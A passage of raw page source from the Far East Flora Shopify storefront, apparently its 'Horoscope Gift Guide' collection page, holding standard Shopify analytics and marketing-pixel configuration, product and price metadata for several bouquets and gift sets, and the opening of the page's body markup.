r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 64290554035,storefrontBaseUrl: "https://www.fareastflora.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1374716083","configuration":"{\"accountID\":\"WL4x3b\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"707494067","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3free-01.swymrelay.com\",\"swymTier\":\"v3free-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"478937267","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-Z88VVEJGY6\\\",\\\"AW-1071491274\\\",\\\"GT-NFXRJ9L9\\\"],\\\"target_country\\\":\\\"SG\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-Z88VVEJGY6\\\",\\\"AW-1071491274\\\/UFcBCKDk-rsZEMrR9v4D\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-Z88VVEJGY6\\\",\\\"AW-1071491274\\\/nNUBCJrk-rsZEMrR9v4D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-Z88VVEJGY6\\\",\\\"AW-1071491274\\\/fJzUCJ_j-rsZEMrR9v4D\\\",\\\"MC-39EDPZJ4PE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-Z88VVEJGY6\\\",\\\"AW-1071491274\\\/E2gCCJnj-rsZEMrR9v4D\\\",\\\"MC-39EDPZJ4PE\\\",\\\"AW-1071491274\\\/GXv3CPTo1ZYDEMrR9v4D\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-Z88VVEJGY6\\\",\\\"AW-1071491274\\\/MahKCJzj-rsZEMrR9v4D\\\",\\\"MC-39EDPZJ4PE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-Z88VVEJGY6\\\",\\\"AW-1071491274\\\/jTkeCKPk-rsZEMrR9v4D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-Z88VVEJGY6\\\",\\\"AW-1071491274\\\/hClDCJ3k-rsZEMrR9v4D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"465305779","configuration":"{\"pixelCode\":\"CD8BTTBC77U2OP2A46O0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"252543155","configuration":"{\"pixel_id\":\"1841686019442521\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130318515","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"7","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM Pixel"},{"id":"135102643","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"17","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Optimize Integration"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"FarEastFlora.com","paymentSettings":{"currencyCode":"SGD"},"myshopifyDomain":"far-east-flora.myshopify.com","countryCode":"SG","storefrontUrl":"https:\/\/www.fareastflora.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.fareastflora.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"64290554035","storefrontBaseUrl":"https:\/\/www.fareastflora.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"308939325619\",\"title\":\"Horoscope Gift Guide\",\"productVariants\":[{\"price\":{\"amount\":71.92,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Ambitious Capricorn – Flower Bouquet\",\"vendor\":\"Far East Flora\",\"id\":\"8017437327539\",\"untranslatedTitle\":\"Ambitious Capricorn – Flower Bouquet\",\"url\":\"\/products\/ambitious-capricorn-flower-bouquet\",\"type\":\"\"},\"id\":\"44003441868979\",\"image\":{\"src\":\"\/\/www.fareastflora.com\/cdn\/shop\/files\/PH26.jpg?v=1723539857\"},\"sku\":\"PH26-D\",\"title\":\"Deluxe\",\"untranslatedTitle\":\"Deluxe\"},{\"price\":{\"amount\":63.92,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Sunbursts - Flower Bouquet\",\"vendor\":\"Far East Flora\",\"id\":\"7881992208563\",\"untranslatedTitle\":\"Sunbursts - Flower Bouquet\",\"url\":\"\/products\/sunbursts-flower-bouquet\",\"type\":\"\"},\"id\":\"43652852842675\",\"image\":{\"src\":\"\/\/www.fareastflora.com\/cdn\/shop\/files\/MDB02.jpg?v=1716469166\"},\"sku\":\"MDB02-D\",\"title\":\"Deluxe\",\"untranslatedTitle\":\"Deluxe\"},{\"price\":{\"amount\":97.67,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Flowers with Cemoi White Chocolate Strawberry Frozen Cake\",\"vendor\":\"Far East Flora\",\"id\":\"8066347565235\",\"untranslatedTitle\":\"Flowers with Cemoi White Chocolate Strawberry Frozen Cake\",\"url\":\"\/products\/flowers-with-cemoi-white-chocolate-strawberry-frozen-cake\",\"type\":\"\"},\"id\":\"44149375336627\",\"image\":{\"src\":\"\/\/www.fareastflora.com\/cdn\/shop\/files\/MH06.jpg?v=1728567177\"},\"sku\":\"MH06-D\",\"title\":\"Deluxe\",\"untranslatedTitle\":\"Deluxe\"},{\"price\":{\"amount\":247.92,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Blissful Admiration - Giant Bouquet\",\"vendor\":\"Far East Flora\",\"id\":\"8010624303283\",\"untranslatedTitle\":\"Blissful Admiration - Giant Bouquet\",\"url\":\"\/products\/blissful-admiration-giant-bouquet\",\"type\":\"\"},\"id\":\"43983978758323\",\"image\":{\"src\":\"\/\/www.fareastflora.com\/cdn\/shop\/files\/PH05-Lifestyle.jpg?v=1722907989\"},\"sku\":\"PH05-D\",\"title\":\"Deluxe\",\"untranslatedTitle\":\"Deluxe\"},{\"price\":{\"amount\":58.41,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Flowers with Annabella Patisserie Frozen Nutella Brownie Cake (Halal-certified)\",\"vendor\":\"Far East Flora\",\"id\":\"8288629391539\",\"untranslatedTitle\":\"Flowers with Annabella Patisserie Frozen Nutella Brownie Cake (Halal-certified)\",\"url\":\"\/products\/flowers-with-annabelle-patisserie-frozen-nutella-brownie-cake-halal-certified\",\"type\":\"\"},\"id\":\"44802053079219\",\"image\":{\"src\":\"\/\/www.fareastflora.com\/cdn\/shop\/files\/MJ01.jpg?v=1752456794\"},\"sku\":\"MJ01-D\",\"title\":\"Deluxe\",\"untranslatedTitle\":\"Deluxe\"},{\"price\":{\"amount\":80.91,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Enchanted Meadow - Flower Bouquet\",\"vendor\":\"Far East Flora\",\"id\":\"8280288362675\",\"untranslatedTitle\":\"Enchanted Meadow - Flower Bouquet\",\"url\":\"\/products\/enchanted-meadow-flower-bouquet\",\"type\":\"\"},\"id\":\"44779549393075\",\"image\":{\"src\":\"\/\/www.fareastflora.com\/cdn\/shop\/files\/PJ15.jpg?v=1750729606\"},\"sku\":\"PJ15-D\",\"title\":\"Deluxe\",\"untranslatedTitle\":\"Deluxe\"},{\"price\":{\"amount\":55.92,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Turquoise Birthstone (December) - Flower Bouquet\",\"vendor\":\"Far East Flora\",\"id\":\"7882012983475\",\"untranslatedTitle\":\"Turquoise Birthstone (December) - Flower Bouquet\",\"url\":\"\/products\/turquoise-birthstone-december-flower-bouquet\",\"type\":\"\"},\"id\":\"43644764061875\",\"image\":{\"src\":\"\/\/www.fareastflora.com\/cdn\/shop\/files\/PF12.jpg?v=1716486624\"},\"sku\":\"PF12-D\",\"title\":\"Deluxe\",\"untranslatedTitle\":\"Deluxe\"},{\"price\":{\"amount\":49.41,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Mango Tango - Flower Bouquet\",\"vendor\":\"Far East Flora\",\"id\":\"7882006855859\",\"untranslatedTitle\":\"Mango Tango - Flower Bouquet\",\"url\":\"\/products\/mango-tango-flower-bouquet\",\"type\":\"\"},\"id\":\"43652854841523\",\"image\":{\"src\":\"\/\/www.fareastflora.com\/cdn\/shop\/files\/PD26.jpg?v=1716483409\"},\"sku\":\"PD26-D\",\"title\":\"Deluxe\",\"untranslatedTitle\":\"Deluxe\"},{\"price\":{\"amount\":59.92,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Warm \u0026 Cheerful – Flower Bouquet\",\"vendor\":\"Far East Flora\",\"id\":\"8016612720819\",\"untranslatedTitle\":\"Warm \u0026 Cheerful – Flower Bouquet\",\"url\":\"\/products\/warm-cheerful-flower-bouquet\",\"type\":\"\"},\"id\":\"44001254801587\",\"image\":{\"src\":\"\/\/www.fareastflora.com\/cdn\/shop\/files\/PH12.jpg?v=1723539857\"},\"sku\":\"PH12-D\",\"title\":\"Deluxe\",\"untranslatedTitle\":\"Deluxe\"},{\"price\":{\"amount\":76.42,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Divine Gold - JP. Chenet Muscat Chardonnay x Flowers Gift Set\",\"vendor\":\"Far East Flora\",\"id\":\"7882059874483\",\"untranslatedTitle\":\"Divine Gold - JP. Chenet Muscat Chardonnay x Flowers Gift Set\",\"url\":\"\/products\/divine-gold-jp-chenet-muscat-chardonnay-x-flowers-gift-set\",\"type\":\"\"},\"id\":\"43652859330739\",\"image\":{\"src\":\"\/\/www.fareastflora.com\/cdn\/shop\/files\/WG02.jpg?v=1716473121\"},\"sku\":\"WG02-D\",\"title\":\"Deluxe\",\"untranslatedTitle\":\"Deluxe\"},{\"price\":{\"amount\":67.41,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Rose Quartz - Flower Bouquet\",\"vendor\":\"Far East Flora\",\"id\":\"7882013671603\",\"untranslatedTitle\":\"Rose Quartz - Flower Bouquet\",\"url\":\"\/products\/rose-quartz-flower-bouquet\",\"type\":\"\"},\"id\":\"43652855627955\",\"image\":{\"src\":\"\/\/www.fareastflora.com\/cdn\/shop\/files\/PF19.jpg?v=1716486508\"},\"sku\":\"PF19-D\",\"title\":\"Deluxe\",\"untranslatedTitle\":\"Deluxe\"},{\"price\":{\"amount\":95.92,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Bright Eyes - Flower Bouquet\",\"vendor\":\"Far East Flora\",\"id\":\"8026580779187\",\"untranslatedTitle\":\"Bright Eyes - Flower Bouquet\",\"url\":\"\/products\/bright-eyes-flower-bouquet\",\"type\":\"\"},\"id\":\"44030541594803\",\"image\":{\"src\":\"\/\/www.fareastflora.com\/cdn\/shop\/files\/PF25.jpg?v=1724727674\"},\"sku\":\"PF25-D\",\"title\":\"Deluxe\",\"untranslatedTitle\":\"Deluxe\"},{\"price\":{\"amount\":62.91,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Cloud Nine - Flower Bouquet\",\"vendor\":\"Far East Flora\",\"id\":\"7882015637683\",\"untranslatedTitle\":\"Cloud Nine - Flower Bouquet\",\"url\":\"\/products\/cloud-nine-flower-bouquet\",\"type\":\"\"},\"id\":\"43645798252723\",\"image\":{\"src\":\"\/\/www.fareastflora.com\/cdn\/shop\/files\/PG03.jpg?v=1716514093\"},\"sku\":\"PG03-D\",\"title\":\"Deluxe\",\"untranslatedTitle\":\"Deluxe\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'SGD';
  var meta = {"products":[{"id":8017437327539,"gid":"gid:\/\/shopify\/Product\/8017437327539","vendor":"Far East Flora","type":"","handle":"ambitious-capricorn-flower-bouquet","variants":[{"id":44003441868979,"price":7192,"name":"Ambitious Capricorn – Flower Bouquet - Deluxe","public_title":"Deluxe","sku":"PH26-D"},{"id":44003441901747,"price":5992,"name":"Ambitious Capricorn – Flower Bouquet - Petite","public_title":"Petite","sku":"PH26-P"},{"id":44003441934515,"price":8392,"name":"Ambitious Capricorn – Flower Bouquet - Premium","public_title":"Premium","sku":"PH26-PR"}],"remote":false},{"id":7881992208563,"gid":"gid:\/\/shopify\/Product\/7881992208563","vendor":"Far East Flora","type":"","handle":"sunbursts-flower-bouquet","variants":[{"id":43652852842675,"price":6392,"name":"Sunbursts - Flower Bouquet - Deluxe","public_title":"Deluxe","sku":"MDB02-D"}],"remote":false},{"id":8066347565235,"gid":"gid:\/\/shopify\/Product\/8066347565235","vendor":"Far East Flora","type":"","handle":"flowers-with-cemoi-white-chocolate-strawberry-frozen-cake","variants":[{"id":44149375336627,"price":9767,"name":"Flowers with Cemoi White Chocolate Strawberry Frozen Cake - Deluxe","public_title":"Deluxe","sku":"MH06-D"}],"remote":false},{"id":8010624303283,"gid":"gid:\/\/shopify\/Product\/8010624303283","vendor":"Far East Flora","type":"","handle":"blissful-admiration-giant-bouquet","variants":[{"id":43983978758323,"price":24792,"name":"Blissful Admiration - Giant Bouquet - Deluxe","public_title":"Deluxe","sku":"PH05-D"}],"remote":false},{"id":8288629391539,"gid":"gid:\/\/shopify\/Product\/8288629391539","vendor":"Far East Flora","type":"","handle":"flowers-with-annabelle-patisserie-frozen-nutella-brownie-cake-halal-certified","variants":[{"id":44802053079219,"price":5841,"name":"Flowers with Annabella Patisserie Frozen Nutella Brownie Cake (Halal-certified) - Deluxe","public_title":"Deluxe","sku":"MJ01-D"},{"id":44802075656371,"price":7641,"name":"Flowers with Annabella Patisserie Frozen Nutella Brownie Cake (Halal-certified) - Premium","public_title":"Premium","sku":"MJ01-PR"}],"remote":false},{"id":8280288362675,"gid":"gid:\/\/shopify\/Product\/8280288362675","vendor":"Far East Flora","type":"","handle":"enchanted-meadow-flower-bouquet","variants":[{"id":44779549393075,"price":8091,"name":"Enchanted Meadow - Flower Bouquet - Deluxe","public_title":"Deluxe","sku":"PJ15-D"},{"id":44779549425843,"price":7191,"name":"Enchanted Meadow - Flower Bouquet - Petite","public_title":"Petite","sku":"PJ15-P"},{"id":44779549458611,"price":9891,"name":"Enchanted Meadow - Flower Bouquet - Premium","public_title":"Premium","sku":"PJ15-PR"}],"remote":false},{"id":7882012983475,"gid":"gid:\/\/shopify\/Product\/7882012983475","vendor":"Far East Flora","type":"","handle":"turquoise-birthstone-december-flower-bouquet","variants":[{"id":43644764061875,"price":5592,"name":"Turquoise Birthstone (December) - Flower Bouquet - Deluxe","public_title":"Deluxe","sku":"PF12-D"},{"id":43644764094643,"price":7192,"name":"Turquoise Birthstone (December) - Flower Bouquet - Premium","public_title":"Premium","sku":"PF12-PR"}],"remote":false},{"id":7882006855859,"gid":"gid:\/\/shopify\/Product\/7882006855859","vendor":"Far East Flora","type":"","handle":"mango-tango-flower-bouquet","variants":[{"id":43652854841523,"price":4941,"name":"Mango Tango - Flower Bouquet - Deluxe","public_title":"Deluxe","sku":"PD26-D"}],"remote":false},{"id":8016612720819,"gid":"gid:\/\/shopify\/Product\/8016612720819","vendor":"Far East Flora","type":"","handle":"warm-cheerful-flower-bouquet","variants":[{"id":44001254801587,"price":5992,"name":"Warm \u0026 Cheerful – Flower Bouquet - Deluxe","public_title":"Deluxe","sku":"PH12-D"},{"id":44001254834355,"price":6792,"name":"Warm \u0026 Cheerful – Flower Bouquet - Premium","public_title":"Premium","sku":"PH12-PR"}],"remote":false},{"id":7882059874483,"gid":"gid:\/\/shopify\/Product\/7882059874483","vendor":"Far East Flora","type":"","handle":"divine-gold-jp-chenet-muscat-chardonnay-x-flowers-gift-set","variants":[{"id":43652859330739,"price":7642,"name":"Divine Gold - JP. Chenet Muscat Chardonnay x Flowers Gift Set - Deluxe","public_title":"Deluxe","sku":"WG02-D"}],"remote":false},{"id":7882013671603,"gid":"gid:\/\/shopify\/Product\/7882013671603","vendor":"Far East Flora","type":"","handle":"rose-quartz-flower-bouquet","variants":[{"id":43652855627955,"price":6741,"name":"Rose Quartz - Flower Bouquet - Deluxe","public_title":"Deluxe","sku":"PF19-D"}],"remote":false},{"id":8026580779187,"gid":"gid:\/\/shopify\/Product\/8026580779187","vendor":"Far East Flora","type":"","handle":"bright-eyes-flower-bouquet","variants":[{"id":44030541594803,"price":9592,"name":"Bright Eyes - Flower Bouquet - Deluxe","public_title":"Deluxe","sku":"PF25-D"},{"id":44030550343859,"price":5592,"name":"Bright Eyes - Flower Bouquet - Petite","public_title":"Petite","sku":"PF25-P"},{"id":44030541627571,"price":13192,"name":"Bright Eyes - Flower Bouquet - Premium","public_title":"Premium","sku":"PF25-PR"}],"remote":false},{"id":7882015637683,"gid":"gid:\/\/shopify\/Product\/7882015637683","vendor":"Far East Flora","type":"","handle":"cloud-nine-flower-bouquet","variants":[{"id":43645798252723,"price":6291,"name":"Cloud Nine - Flower Bouquet - Deluxe","public_title":"Deluxe","sku":"PG03-D"},{"id":43645798285491,"price":7191,"name":"Cloud Nine - Flower Bouquet - Premium","public_title":"Premium","sku":"PG03-PR"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":308939325619,"requestId":"7d420026-849f-434c-afa3-4f3b1d8207fe-1768757888"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 64290554035,
      theme_id: 139852447923,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.fareastflora.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.fareastflora.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.fareastflora.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":64290554035,"isMerchantRequest":null,"themeId":139852447923,"themeCityHash":"18209711124185236970","contentLanguage":"en","currency":"SGD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":308939325619,"requestId":"7d420026-849f-434c-afa3-4f3b1d8207fe-1768757888","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"SGD","category":"Collection: horoscope-gift-guide","collectionName":"horoscope-gift-guide","collectionId":308939325619,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.fareastflora.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.fareastflora.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="64290554035"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="139852447923"
  data-theme-name="Dawn"
  data-theme-version="12.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.fareastflora.com/api/collect"
></script>
</head>

  <body
    data-money-format="${{amount}}"
    class="gradient template--collection"
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>






    <div 
        class="cart-items-availability-popup hide" 
        data-available='<div class="content-wrap">
            <a href="javascript:void(0);" class="close-popup"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30" fill="none">
<path d="M22.5 7.5L7.5 22.5" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.5 7.5L22.5 22.5" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
</svg></a><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10C0 4.47715 4.47715 0 10 0C15.5228 0 20 4.47715 20 10ZM7.3824 9.06892C7.50441 9.12133 7.61475 9.19751 7.707 9.29302L9 10.586L12.293 7.29302C12.3852 7.19751 12.4956 7.12133 12.6176 7.06892C12.7396 7.01651 12.8708 6.98892 13.0036 6.98777C13.1364 6.98662 13.2681 7.01192 13.391 7.0622C13.5138 7.11248 13.6255 7.18673 13.7194 7.28063C13.8133 7.37452 13.8875 7.48617 13.9378 7.60907C13.9881 7.73196 14.0134 7.86364 14.0122 7.99642C14.0111 8.1292 13.9835 8.26042 13.9311 8.38243C13.8787 8.50443 13.8025 8.61477 13.707 8.70702L9.707 12.707C9.51947 12.8945 9.26516 12.9998 9 12.9998C8.73483 12.9998 8.48053 12.8945 8.293 12.707L6.293 10.707C6.19749 10.6148 6.1213 10.5044 6.0689 10.3824C6.01649 10.2604 5.9889 10.1292 5.98775 9.99642C5.98659 9.86364 6.0119 9.73196 6.06218 9.60907C6.11246 9.48617 6.18671 9.37452 6.2806 9.28063C6.3745 9.18673 6.48615 9.11248 6.60904 9.0622C6.73194 9.01192 6.86362 8.98662 6.9964 8.98777C7.12918 8.98892 7.2604 9.01651 7.3824 9.06892Z" fill="#68C090"/>
</svg>
    <div class="content"><h4>You’ve selected a new date and/or time.</h4><p>Selected date is available for all items in cart</p><p><a href="/cart" title="Cart">View Shopping Cart</a></p></div>
          </div>'
        data-unavailable='<div class="content-wrap">
            <a href="javascript:void(0);" class="close-popup"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30" fill="none">
<path d="M22.5 7.5L7.5 22.5" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.5 7.5L22.5 22.5" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
</svg></a><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
